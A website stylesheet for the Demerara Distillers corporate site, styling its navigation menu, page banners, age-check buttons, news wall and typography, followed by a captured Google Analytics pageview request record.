	.item-page .page-header, .sub_article .page-header, .withBanner .item-page .page-header  {
  padding: 0px 80px 20px 20px;
  left: -20px;
  min-width: 40%;
}
		.homeBanner .deskTop, .homeBanner .pad {
	display:none;
}
	.homeBanner .mobile {
	display:block;
}
}
@media(max-width:450px) {
  .articleBody {
    padding: 60px 0px;
  }
}
/********************************************************************************NAVIGATION*************************************************************************************/
#dj-megamenu93 .dj-stickylogo {
  position: absolute;
  z-index: 550;
  width: 250px;
}
#dj-megamenu93sticky .dj-stickylogo img {
  width: 100%;
  height: auto;
  max-height: 70px !important;
}
#dj-megamenu93sticky {
  display: block !important;
  position: absolute;
  top: 5px !important;
  left: 0px !important;
  width: 250px !important;
  height: auto !important;
}
#dj-megamenu93 {
  top: 25px;
  right: 3vw;
  display: flex;
  width: auto !important;
  position: absolute;
  font-family: 'Open Sans', sans-serif !important;
	background:none;
}
.dj-megamenu-wrapper {
  height: 180px;
  /* padding: 40px; */
  position: relative;
  z-index: 500;
  top: 0px;
  /*max-width: 1200px;*/
  margin: 10px auto;
}
#dj-megamenu93 li a.dj-up_a {
  display: block;
  float: left;
  height: 60px;
  font-size: 14px !important;
  font-weight: 600 !important;
  padding: 0 20px;
  padding: 0 16px !important;
  color: rgba(0, 0, 0, 1);
	background:none;
  border-right: 1px solid rgba(44, 44, 44, 0);
  border-left: 1px solid rgba(67, 67, 67, 0);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.dj-megamenu-default, .dj-submenu, .dj-subcol {
	background:none !important;
	background-color:#fff;
}
#dj-megamenu93 .dj-stickylogo.dj-align-left {
  left: 0px !important;
}
.articleBody ul.nav.menu {
  margin-top: 90px;
list-style: none;
}
.articleBody ul.nav.menu li > a, .articleBody ul.nav.menu li {
  text-transform: uppercase;
  padding: 0px;
  color: #000;
  font-size: 18px;
}
.articleBody ul.nav.menu li:before {
	display:none;
}
.articleBody ul.nav.menu li > a:hover, .articleBody ul.nav.menu li > a:focus {
  color: #ab916d;
  background-color: rgba(0, 0, 0, 0);
}
.articleBody ul.nav.menu li.divider {
  color: #ab916d;
  font-weight: 600;
}
#dj-megamenu93 li:hover div.dj-subwrap, #dj-megamenu93 li.hover div.dj-subwrap {
  top: 160% !important;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: 10px 10px 10px 1px rgba(0, 0, 0, .2);
  box-shadow: 10px 10px 10px 1px rgba(0, 0, 0, .2);
}
#dj-megamenu93 li ul.dj-submenu > li > a {
  font-size: 14px !important;
    font-weight: 600 !important;
  line-height: 16px !important;
  padding: 8px 20px !important;
  text-transform: uppercase;
}
#dj-megamenu93 li ul.dj-submenu > li.active > a {
  font-weight: 700 !important;
}
#dj-megamenu93 li ul.dj-submenu {
  padding: 8px 0px !important;
}
.triangle {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 18px solid white;
  position: absolute;
  left: 25px;
  top: -18px;
}
#footer-menu ul > li.divider {
  display: none;
	
}
#footer-menu .nav > li > a, .mod-list .nav > li > a {
  position: relative;
  display: block;
  padding: 0px 0px;
}
#footer-menu .nav > li > a:hover, #footer-menu .nav > li > a:focus, .mod-list .nav > li > a.mod-articles-category-title:hover, .mod-list .nav > li > a.mod-articles-category-title:focus {
  background-color: rgba(0, 0, 0, 0.00);
  text-decoration: none !important;
  color: #000;
}
ul.historyMenu {
	list-style: none;
    display: flex;
    justify-content: center;
}
ul.historyMenu li {
	color: rgba(173, 148, 111, 1) !important;
	font-weight:600;
	padding:8px 20px;
	font-size: 18px;
}
ul.historyMenu li a {
	font-size:18px;
	color:#fff;
	font-weight:300;
	text-decoration:none;
}
ul.historyMenu li a:hover {
	color: rgba(173, 148, 111, 1) !important;
	text-decoration:none;
}
.articleBody ul.nav li a i {
	display:none;
}
button.dj-mobile-open-btn {
	display:none;
}
#dj-megamenu93mobile {
	display:none;
}
@media(max-width:1200px) {
	.dj-drop .arrow  {
		display:none !important;
	}
	#dj-megamenu93 li a.dj-up_a span.dj-drop {
    margin-right: -20px;
}
	#dj-megamenu93 li a.dj-up_a {
    float: none;
    font-size: 14px !important;
    font-weight: 600 !important;
    padding: 0 8px !important;
}
}
@media(max-width:992px) {
  #nav-wrapper #dj-megamenu93sticky {
    display: block !important;
    position: relative;
    top: 5px !important;
    right: 0px !important;
    width: 70% !important;
    height: auto !important;
    float: right;
  }
  .dj-megamenu-select-custom93 .dj-mobile-open-btn:focus, .dj-megamenu-select-custom93:hover .dj-mobile-open-btn, .dj-megamenu-offcanvas-custom93 .dj-mobile-open-btn:hover, .dj-megamenu-offcanvas-custom93 .dj-mobile-open-btn:focus, .dj-megamenu-accordion-custom93 .dj-mobile-open-btn:hover, .dj-megamenu-accordion-custom93 .dj-mobile-open-btn:focus {
    background: rgba(110, 73, 41, 0.25) !important;
    color: rgba(173, 148, 111, 1) !important;
    text-decoration: none;
  }
  #dj-megamenu93mobile {
    padding-top: 18px;
	  display:block;
	  font-size:32px;
  }
  .nav-wrapper #dj-megamenu93 .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 100%;
    margin-left: 0%;
  }
  #dj-megamenu93 .dj-stickylogo img {
    /* width: 100% !important; */
    height: auto;
    max-height: 75px !important;
  }
}
/*************************************************************Nav-animation***************************************************************/
@media(min-width:993px) {
  body.front .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: -50%;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
	.nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
.scroll .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0% !important;
	-webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
	.scroll .nav-wrapper #dj-megamenu93sticky .dj-stickylogo {
    margin-left: 0%;
	  -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 250px !important;
    height: auto !important;
    left: 3vw !important;
    margin: 0px 0px !important;
  }
  body.home .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 350px !important;
    height: auto !important;
    margin: 0px auto !important;
    left: 50% !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper #dj-megamenu93sticky {
    position: absolute;
    width: 250px !important;
    height: auto !important;
    left: 3vw !important;
    margin: 0px 0px !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .nav-wrapper .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 350px;
    margin-left: -50%;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper .dj-stickylogo {
    position: absolute;
    z-index: 550;
    width: 250px;
    margin-left: 0%;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .dj-stickylogo img {
    width: 100%;
    height: auto;
    max-height: 102px !important;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .dj-stickylogo img {
    width: 100%;
    height: auto;
    max-height: 70px !important;
  }
  body.home .nav-wrapper #dj-megamenu93 {
    opacity: 0;
    filter: blur(10px);
	  background:none;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll .nav-wrapper #dj-megamenu93 {
    opacity: 1;
    filter: blur(0);
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home #nav-wrapper {
    height: 140px;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home .scroll #nav-wrapper {
    height: 110px;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  #nav-reveal {
    display: none;
  }
  body.home #nav-reveal {
    display: block;
    position: absolute;
    top: 40px;
    left: 40px;
    cursor: pointer;
    font-size: 42px;
    z-index: 600;
    background: rgba(0, 0, 0, 0.00);
    border: none;
    opacity: 1;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home #nav-reveal span.fa-bars {
    color: rgba(110, 73, 41, 1);
    padding: 3px 8px;
  }
  .scroll #nav-wrapper #nav-reveal {
    opacity: 0;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
}
body.home #nav-reveal span.fa-bars:hover, #nav-reveal span.fa-bars:focus {
  background: rgba(110, 73, 41, 0.25) !important;
  color: rgba(173, 148, 111, 1) !important;
  border: none !important;
}
@media(max-width:992px) {
  body.home #nav-reveal {
    display: none;
  }
}
/**********************************Nav*colour*coding**************************************************************/
#dj-megamenu93>li.itemid101.active>a, #dj-megamenu93 li.itemid101 a:hover, #dj-megamenu93>li.itemid109.active>a, #dj-megamenu93 li.itemid109 a:hover {
	color: var(--OurCompany);
	color: var(OurCompany);
}
#dj-megamenu93>li.itemid108.active>a,#dj-megamenu93>li.itemid108.hover>a.dj-up_a, #dj-megamenu93 li.itemid108 a:hover, #dj-megamenu93>li.itemid108.current>a.dj-up_a.active, #dj-megamenu93 li.itemid108 ul.dj-submenu > li > a.active {
	color: var(--OurBrands) !important;
	color: var(OurBrands) !important;
}
#dj-megamenu93>li.itemid126.active>a,#dj-megamenu93>li.itemid126.hover>a.dj-up_a, #dj-megamenu93 li.itemid126 a:hover, #dj-megamenu93>li.itemid126.current>a.dj-up_a.active, #dj-megamenu93 li.itemid126 ul.dj-submenu > li > a.active {
	color: var(--Sustainability) !important;
	color: var(Sustainability) !important;
}
#dj-megamenu93>li.itemid107.active>a,#dj-megamenu93>li.itemid107.hover>a.dj-up_a, #dj-megamenu93 li.itemid107 a:hover, #dj-megamenu93>li.itemid107.current>a.dj-up_a.active, #dj-megamenu93 li.itemid107 ul.dj-submenu > li > a.active {
	color: var(--ShareHolders) !important;
	color: var(ShareHolders) !important;
}
#dj-megamenu93>li.itemid106.active>a,#dj-megamenu93>li.itemid106.hover>a.dj-up_a, #dj-megamenu93 li.itemid106 a:hover, #dj-megamenu93>li.itemid106.current>a.dj-up_a.active, #dj-megamenu93 li.itemid106 ul.dj-submenu > li > a.active {
	color: var(--Media) !important;
	color: var(Media) !important;
}
#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn {
    background: rgba(173, 148, 111, 0);
	
}
#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus {
    background: rgba(110, 73, 41, 1) !important;
	color:#ffffff !important;
}
body.our-company .articleBody ul.nav li.active a {
	color: var(--OurCompany);
	color: var(OurCompany);
	font-weight:600;
}
body.our-company .articleBody ul.nav lie a:hover, body.our-company .articleBody ul.nav li a:focus {
	color: var(--OurCompany);
	color: var(OurCompany);
}


body.our-company a.btn-primary {
	border-color: var(--OurCompany) !important;
	border-color: var(OurCompany) !important;
}
/********************************************************************************Article BANNER*************************************************************************************/
.articleBanner {
  /*height: 60vh;*/
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  position: relative;
	margin-bottom: -40px;
}
.bottom .articleBanner {
	height:40vh;
}
header .articleBanner {
	padding-top:20px;
}
header .articleBanner.static {
	height:60vh;
}
.banner-OurHistory {
  background-image: url("../../../images/banner/Banner-Our-History.jpg");
}
.banner-OurHistory1670 {
  background-image: url("../../../images/banner/Banner-Our_History_1670.jpg");
}
.banner-OurHistory1700s {
	background-image: url("../../../images/banner/Banner-Our_History_1700s.jpg");
}
.banner-Sustainability {
  background-image:url("../../../images/banner/HP-Sustainability.jpg");
}
.banner-OurCompany {
	background-image:url("../../../images/banner/HP-Our-Company.jpg");
}
.banner-OurBrands {
	background-image:url("../../../images/banner/HP-Our-Brands2.jpg");
}
.banner-Shareholders {
	background-image:url("../../../images/banner/banner-shareholders.jpg");
}
.banner-Media {
	background-image:url("../../../images/banner/banner-media.jpg");
}
.banner-OurBusiness {
  background-image:url("../../../images/banner/HP-Our-Brands2.jpg");
}
.banner-Subsidiaries {
  background-image:url("../../../images/banner/banner-subsidiaries.jpg");
}
.banner-DomesticWines {
  background-image:url("../../../images/OurBrands/banner-domestic-spiritsWines.jpg");
}
.banner-Beverages {
  background-image:url("../../../images/OurBrands/banner-beverages.jpg");
}
.banner-Household {
  background-image:url("../../../images/OurBrands/banner-household.jpg");
}
.banner-ImportedWines {
  background-image:url("../../../images/OurBrands/banner-importWinesSpirits.jpg");
}
.banner-BrightFuture {
  background-image:url("../../../images/Shareholders/banner-bright-future.png");
}
.banner-enviroC {
  background-image:url("../../../images/banner/banner-sustainability.jpg");
}
.banner-socialC {
  background-image:url("../../../images/banner/banner-social.jpg");
}
.banner-qualityC {
  background-image:url("../../../images/banner/banner-quality.jpg");
}
.banner-Leadership {
  background-image:url("../../../images/banner/banner-leadership.jpg");
}
.banner-jointheteam {
  background-image:url("../../../images/banner/Banner-joinourteam.jpg");
	background-position: center top;
}
.historyDate {
  position: absolute;
  bottom: 80px;
  right: 20vw;
  font-family: 'Cormorant', serif;
  color: #fff;
  font-size: 110px;
  font-weight: 600;
  text-shadow: 3px 3px 12px rgba(0, 0, 0, .6);
}
.sub_article {
	position:relative;
	z-index:100;
}
.sub_article  img, .articleBody img, .below img {
	-webkit-border-radius: 15px;
    border-radius: 15px;
}
.sub_article .articleImage {
    display: flex;
    flex-direction: column;
    float: left;
    clear: both;
}
.sub_article .articleImage h4 {
	line-height: 60px;
}
/********************************************************************************Age Pop Up***********************************************************************************/
.btn-yes, .btn-no {
	background-color: #000;
    border: 1px solid #fff;
    padding: 6px 15px;
    color: #fff;
	-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
transition: all 1s ease-in-out;
	text-decoration: none;
	margin:0px -1px !important;
}
.btn-yes:hover, .btn-yes:focus {
	background-color:#fff;
	color:#000;
	text-decoration: none;
	-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
transition: all 1s ease-in-out;
}
.btn-no {
	background-color:#ddd4c7;
	color:#000;
	text-decoration: none !important;
}
.btn-no:hover, .btn-no:focus {
	background-color:#000;
	color:#fff;
text-decoration: none !important;}
#botones {
    margin: 5px auto 30px !important;
	
}
#cdm {
	border:1px solid #fff;
}
/********************************************************************************NEWSWALL*************************************************************************************/
.itemListView {
	/*margin:-40px -40px 0px -40px;*/
	width: 100%;
    clear:both;
}
.below .itemListView {
	margin:-40px 0px 0px 0px;
	width: 100%;
    clear:both;
}
.wall-item .wall-top .wall-image {
  max-width: 100%;
  height: 300px;
  overflow: hidden;
  -webkit-border-radius: 40px;
  border-radius: 15px;
}
.wall-item .wall-top .wall-image img {
  width: 100%;
  height: auto;
}
.wall-item .wall-bottom .item-content {
  padding: 20px 0px;
}
#news-itemList-98 {
  margin: auto -40px;
}
.wall-item .wall-bottom .item-content .catItemLinks {
  border-top: 1px none #7c7c7c !important;
}
#news-wall-98 .wall-item .wall-bottom .item-content:before {
  border-bottom-color: #fff;
  display: none;
}
.wall-item .wall-bottom .item-content .jux-readmore a {
  background: rgba(173, 148, 111, 0) !important;
  border: 1px solid rgba(173, 148, 111, 1);
  color: #000 !important;
  font-size: 16px !important;
  padding: 4px 20px !important;
  border-radius: 10px !important;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
  text-decoration: none;
}
.wall-item .wall-bottom .item-content .jux-readmore a:hover, .wall-item .wall-bottom .item-content .jux-readmore a:focus {
  background: rgba(173, 148, 111, 1) !important;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  text-decoration: none;
}
.wall-item .wall-bottom .item-content .catItemTitle {
  margin: 0;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 400;
  font-size: 26px;
  margin-bottom: 12px;
}
.wall-item .wall-bottom .item-content .catItemIntroText {
  padding-bottom: 0px !important;
  font-size: 18px !important;
  color: #666 !important;
  margin-bottom: 30px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.wall-image {
  position: relative;
}
.wall-image a {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-position: center center;
  background-size: cover;
}
.wall-item .newsItem p:first-child {
	display:none;
}
#maincontent img {
	max-width:100% !important;
}
@media(max-width:1200px) {
	.itemListView {
	margin:-40px 0px 0px 0px;
	width: 100%;
    clear:both;
}
}
/****************************************************************************AGM 2021*************************************************************************************/
.custom.agm2021 {
	background-image: url(../../../images/agm2021BG.jpg);
    background-size: cover;
    background-position: center;
    height: 100vh;
    padding-top: 130px;
}
.agm2021 .agmWrapper {
	width: 700px;
    background-color: rgba(0,0,0,0.58);
    margin-left: auto;
    margin-right: auto;
    margin-top: 150px;
    padding: 40px;
	max-width:100%;
	border-radius:10px;
}
.agmWrapper h2 {
	color: #fff;
    font-weight: 300;
    margin-top: 30px !important;
    font-size: 72px;
}
.agmWrapper p a {
	color: #fff;
    font-weight: 300;
}
/****************************************************************************TYPOGRAPHY*************************************************************************************/
h1, H1, .page-header h2 {
  font-family: 'Cormorant', serif;
  font-size: 52px;
  color: var(OurCompany);
color: var(--OurCompany);
  font-style: italic;
  font-weight: 400;
	text-transform:none;
}
body.shareholders h1, body.shareholders h4, body.shareholders ul.nav.menu li.divider, body.shareholders .page-header h2, body.shareholders .articleBody ul.nav.menu li > a:hover, body.shareholders .articleBody ul.nav.menu li > a:focus {
	color: var(--ShareHolders);
	color: var(ShareHolders);
}
body.our-company h1, body.our-company h4, body.our-company ul.nav.menu li.divider, body.our-company .page-header h2, body.our-company .articleBody ul.nav.menu li > a:hover, body.our-company .articleBody ul.nav.menu li > a:focus, .leadershipG h3 {
	color: var(--OurCompany);
	color: var(OurCompany);
}
body.our-brands h1, body.our-brands h4, body.our-brands ul.nav.menu li.divider, body.our-brands .page-header h2, body.our-brands .articleBody ul.nav.menu li > a:hover, body.our-brands .articleBody ul.nav.menu li > a:focus, body.our-brands .articleBody ul.nav.menu li.active > a, body.our-brands h3, body.our-brands h3 a {
	color: var(--OurBrands);
	color: var(OurBrands);
}
body.sustainability h1, body.sustainability h4, body.sustainability ul.nav.menu li.divider, body.sustainability .page-header h2, body.sustainability .articleBody ul.nav.menu li > a:hover, body.sustainability .articleBody ul.nav.menu li > a:focus, body.sustainability h5 {
	color: var(--Sustainability);
	color: var(Sustainability);
}
body.media-items h1, body.media-items h4, body.media-items ul.nav.menu li.divider, body.media-items .page-header h2, body.media-items .articleBody ul.nav.menu li > a:hover, body.media-items .articleBody ul.nav.menu li > a:focus, body.media-items h3.catItemTitle a {
	color: var(--Media);
	color: var(Media);
}
h2, H2 {
  font-size: 26px;
  font-family: 'Open Sans Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.drinkCharts h2 {
	font-family: 'Cormorant', serif;
    font-size: 48px;
    margin-bottom: 0px;
}
h3, H3 {
  font-size: 28px;
}
 
body.faqs h2 {
	position:relative;
	margin-bottom:20px;
}
body.faqs h2:after {
	position:absolute;
	content:"";
	border-top:#000000 solid 1px;
	width:100%;
	bottom:-10px;
	left:0px;
}
.faqs .qanda {
	color: var(--ShareHolders);
	color: var(ShareHolders);
	font-size: 26px;
    font-weight: 600;
    text-transform: uppercase;
}

#footer-inner h3 {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
}
h4, H4 {
  font-size: 22px;
  color: #ab916d;
  font-weight: 600;
	text-transform: uppercase;
}
.diamondRangeWrapper h4 {
	font-size: 18px;
}
.leadershipG h4 {
	font-size:16px;
	margin-top:0px !important;
}
.BrandSection h4 {
	margin-top:20px !important;
}
.careersB h4, .contactB h4 {
	margin-top:0px !important;
}
#maincontent h4, .bottom h4 {
	margin-top:30px;
}
#maincontent .contactInfo h4 {
	margin-top:0px;
}
.NewsWrap h4 {
	margin-top:0px !important;
}
p {
  line-height: 170%;
}
.hDates {
	    font-family: 'Cormorant', serif;
    font-size: 70px;
	color: var(OurCompany);
color: var(--OurCompany);
}
.articleBody ul {
	list-style:none;
}
.articleBody ul>li {
	position:relative;
	padding:0px 0px 20px 20px;
}
.articleBody ul>li:before {
	content:"•";
	font-size:200%;
	position:absolute;
	left:0px;
}
.shareholders .articleBody ul>li:before, .shareholders .articleBody a {
	color: var(ShareHolders);
color: var(--ShareHolders);
}
.our-company .articleBody ul>li:before, .our-companys .articleBody a {
	color: var(OurCompany);
color: var(--OurCompany);
}
.our-brands .articleBody ul>li:before, .our-brands .articleBody a {
	color: var(OurBrands);
color: var(--OurBrands);
}
.our-brands .articleBody ul>li:before, .our-brands .articleBody a {
	color: var(OurBrands);
color: var(--OurBrands);
}
.sustainability .articleBody ul>li:before, .sustainability .articleBody a {
	color: var(Sustainability);
color: var(--Sustainability);
}
.media-items .articleBody ul>li:before, .media-items .articleBody a {
	color: var(Media);
color: var(--Media);
}
.dj-offcanvas-modules p {
	color:#fff;
	font-size:14px;
}
@media(max-width:992px) {}
@media(max-width:768px) {
  .item-page .page-header h1 {
    margin: 0px;
    font-size: 11vw;
  }
  h2, H2 {
    font-size: 4.0vw;
  }
  h3, H3 {
    font-size: 3.0vw;
  }
  P, p {
    font-size: 2.2vw;
  }
}
@media(max-width:450px) {
  h2, H2 {
    font-size: 7vw;
  }
  h3, H3 {
    font-size: 6vw;
  }
  P, p {
    font-size: 4vw;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1961793245&t=pageview&_s=1&dl=http%3A%2F%2Fwww.demeraradistillers.com%2Fjoin-our-team&ul=en-us%40posix&dt=Demerara%20Distillers%20-%20Join%20our%20team&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=174691966&gjid=2118802945&cid=1515801182.1768351671&tid=UA-16257172-3&_gid=1304389192.1768351671&_r=1&_slc=1&z=578467395
body_size: -575
content:
2,cG-YT215NP1JJ